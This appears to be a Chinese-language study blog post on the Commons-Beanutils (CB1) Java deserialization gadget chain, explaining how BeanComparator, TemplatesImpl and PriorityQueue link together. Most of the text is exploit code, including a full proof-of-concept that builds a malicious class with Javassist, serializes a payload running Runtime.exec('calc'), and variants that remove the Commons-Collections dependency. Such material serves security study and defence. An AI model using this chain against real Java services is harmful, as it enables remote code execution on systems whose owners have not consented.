CommonsBeanutils反序列化
CommonsBeanutils反序列化
CB1
环境搭建:
<dependencies>
<dependency>
<groupId>org.javassist</groupId>
<artifactId>javassist</artifactId>
<version>3.22.0-GA</version>
</dependency>
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.4</version>
</dependency>
</dependencies>
下图是学习CC链的时候画的图:
先回顾一下CC2中后半段的链子,即通过构造恶意字节码进行利用
TemplatesImpl.newTransformer()-->
TemplatesImpl.getTransletInstance()-->
TemplatesImpl.defineTransletClasses()-->
TemplatesImpl.TransletClassLoader.defineClass()-->
Runtime.getRuntime.exec()
具体这里就不分析了
实现代码如下:
public static void main(String[] args ) throws IOException, NotFoundException, CannotCompileException, IllegalAccessException, NoSuchFieldException, ClassNotFoundException, TransformerConfigurationException {
//构造恶意类
ClassPool pool = ClassPool.getDefault();
CtClass Evil = pool.makeClass("Evil");
Evil.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
String name = "Evil";
Evil.setName(name);
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
CtConstructor constructor = Evil.makeClassInitializer();
constructor.insertBefore(cmd);
byte[] bytes =Evil.toBytecode();
//通过反射使得_bytecodes=bytes
TemplatesImpl tmpl = new TemplatesImpl();
Field bytecodes = TemplatesImpl.class.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(tmpl, new byte[][]{bytes});
Field _name = TemplatesImpl.class.getDeclaredField("_name");
_name.setAccessible(true);
_name.set(tmpl,"aaa");
Field _class = TemplatesImpl.class.getDeclaredField("_class");
_class.setAccessible(true);
_class.set(tmpl,null);
Field _tfactory = TemplatesImpl.class.getDeclaredField("_tfactory");
_tfactory.setAccessible(true);
_tfactory.set(tmpl,new TransformerFactoryImpl());
tmpl.newTransformer();//触发利用链
}
再来看看主角Commons-Beanutils
commons-beanutils中提供了一个静态方法PropertyUtils.getProperty,让使用者可以直接调用任意JavaBean的getter方法
跟进getProperty直到getSimpleProperty这里即可知道
public Object getSimpleProperty(Object bean, String name) throws IllegalAccessException, InvocationTargetException, NoSuchMethodException {
if (bean == null) {
......
} else {
PropertyDescriptor descriptor = this.getPropertyDescriptor(bean, name);
if (descriptor == null) {
throw new NoSuchMethodException("Unknown property '" + name + "' on class '" + bean.getClass() + "'");
} else {
Method readMethod = this.getReadMethod(bean.getClass(), descriptor);
if (readMethod == null) {
throw new NoSuchMethodException("Property '" + name + "' has no getter method in class '" + bean.getClass() + "'");
} else {
Object value = this.invokeMethod(readMethod, bean, EMPTY_OBJECT_ARRAY);
return value;
}
}
}
}
具体用法是PropertyUtils.getProperty(bean,name)从对象bean中,调用属性name对应的getter方法,并返回getter方法的返回值
在org.apache.commons.beanutils.BeanComparator类中的compare方法利用了PropertyUtils.getProperty并且参数可以控制
public int compare(T o1, T o2) {
if (this.property == null) {
return this.internalCompare(o1, o2);
} else {
try {
Object value1 = PropertyUtils.getProperty(o1, this.property);
Object value2 = PropertyUtils.getProperty(o2, this.property);
return this.internalCompare(value1, value2);
} catch (IllegalAccessException var5) {
throw new RuntimeException("IllegalAccessException: " + var5.toString());
} catch (InvocationTargetException var6) {
throw new RuntimeException("InvocationTargetException: " + var6.toString());
} catch (NoSuchMethodException var7) {
throw new RuntimeException("NoSuchMethodException: " + var7.toString());
}
}
}
要利用PropertyUtils.getProperty,首先要控制this.property为对应的属性名,通过构造函数可以知道,这个property可以在创建对象的时候设置
public BeanComparator(String property) {
this(property, ComparableComparator.getInstance());
}

public BeanComparator(String property, Comparator<?> comparator) {
this.setProperty(property);
if (comparator != null) {
this.comparator = comparator;
} else {
this.comparator = ComparableComparator.getInstance();
}
}
public void setProperty(String property) {
this.property = property;
}
到这里可以知道,这个BeanComparator类的创建到调用compare可以调用任意对象的getter方法
但是还没有和上面CC2后半段链子联系起来,需要找到一个getter方法,这个getter方法里面调用了newTransformer()
这里找到的是:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl#getOutputProperties
public synchronized Properties getOutputProperties() {
try {
return newTransformer().getOutputProperties();
}
catch (TransformerConfigurationException e) {
return null;
}
}
到这里就可以和链子连接起来了,接着上面链子构造如下两行就能触发:
BeanComparator beanComparator = new BeanComparator<>("outputProperties");
beanComparator.compare(tmpl,null);
到这里还没有结束,继续寻找调用compare的地方
跟据CC链的那个图(文章开头的那个),已经能够找到前半段链子了
那就不分析了,直接”抄”过来就行
最终POC:
package org.example;
import java.io.*;
import java.lang.reflect.Field;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.*;
import java.util.PriorityQueue;
import org.apache.commons.beanutils.BeanComparator;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.TransformerConfigurationException;
public class Main {
public static void main(String[] args ) throws IOException, NotFoundException, CannotCompileException, IllegalAccessException, NoSuchFieldException, ClassNotFoundException, TransformerConfigurationException {
//构造恶意类
ClassPool pool = ClassPool.getDefault();
CtClass Evil = pool.makeClass("Evil");
Evil.setSuperclass(pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"));
String name = "Evil";
Evil.setName(name);
String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";
CtConstructor constructor = Evil.makeClassInitializer();
constructor.insertBefore(cmd);
byte[] bytes =Evil.toBytecode();
//通过反射使得_bytecodes=bytes
TemplatesImpl tmpl = new TemplatesImpl();
Field bytecodes = TemplatesImpl.class.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(tmpl, new byte[][]{bytes});
Field _name = TemplatesImpl.class.getDeclaredField("_name");
_name.setAccessible(true);
_name.set(tmpl,"aaa");
Field _class = TemplatesImpl.class.getDeclaredField("_class");
_class.setAccessible(true);
_class.set(tmpl,null);
Field _tfactory = TemplatesImpl.class.getDeclaredField("_tfactory");
_tfactory.setAccessible(true);
_tfactory.set(tmpl,new TransformerFactoryImpl());
// tmpl.newTransformer();
BeanComparator beanComparator = new BeanComparator<>("outputProperties");
// beanComparator.compare(tmpl,null);
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(2);
Field comparator_field = queue.getClass().getDeclaredField("comparator");
comparator_field.setAccessible(true);
comparator_field.set(queue,beanComparator);
Field queue_ = queue.getClass().getDeclaredField("queue");
queue_.setAccessible(true);
queue_.set(queue, new Object[]{tmpl,1});
serialize(queue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException,ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
无CC依赖的反序列化链
pom.xml中并没有导入CC依赖,这个CC依赖是CB依赖自带的
以上代码可成功构造反序列化利用,但是有一个问题是,由于 BeanComparator 的默认 comparator 是 ComparableComparator ,这是个 CommonCollections 中的类,导致了这明明是一条 CB 的触发链,却要同时依赖 CC。增加了很多利用的限制
回头看BeanComparator的构造函数:
public BeanComparator(String property) {
this(property, ComparableComparator.getInstance());
}
public BeanComparator(String property, Comparator<?> comparator) {
this.setProperty(property);
if (comparator != null) {
this.comparator = comparator;
} else {
this.comparator = ComparableComparator.getInstance();
}
}
public void setProperty(String property) {
this.property = property;
}
如果在创建BeanComparator对象的时候,传给它一个JDK自带或CB依赖自带的,并且可以序列化的comparator,这不就实现无CC依赖利用了
满足条件的有java.util.Collections$ReverseComparator 和 java.lang.String$CaseInsensitiveComparator 等。
如果使用的是java.lang.String$CaseInsensitiveComparator
public static final Comparator<String> CASE_INSENSITIVE_ORDER
= new CaseInsensitiveComparator();
private static class CaseInsensitiveComparator
implements Comparator<String>, java.io.Serializable {
// use serialVersionUID from JDK 1.2.2 for interoperability
private static final long serialVersionUID = 8575799808933029326L;
public int compare(String s1, String s2) {
int n1 = s1.length();
int n2 = s2.length();
int min = Math.min(n1, n2);
for (int i = 0; i < min; i++) {
char c1 = s1.charAt(i);
char c2 = s2.charAt(i);
if (c1 != c2) {
c1 = Character.toUpperCase(c1);
c2 = Character.toUpperCase(c2);
if (c1 != c2) {
c1 = Character.toLowerCase(c1);
c2 = Character.toLowerCase(c2);
if (c1 != c2) {
// No overflow because of numeric promotion
return c1 - c2;
}
}
}
}
return n1 - n2;
}
/** Replaces the de-serialized object. */
private Object readResolve() { return CASE_INSENSITIVE_ORDER; }
}
只需要修改
BeanComparator beanComparator = new BeanComparator<>("outputProperties");
改为:
BeanComparator beanComparator = new BeanComparator<>("outputProperties",String.CASE_INSENSITIVE_ORDER);
如果使用的是java.util.Collections$ReverseComparator ,只需要通过反射实例化comparator即可
Class c = Class.forName("java.util.Collections$ReverseComparator");
Constructor<?> constructor1 = c.getDeclaredConstructor();
constructor1.setAccessible(true);
Comparator comparator = (Comparator) constructor1.newInstance();
BeanComparator beanComparator = new BeanComparator<>("outputProperties",comparator);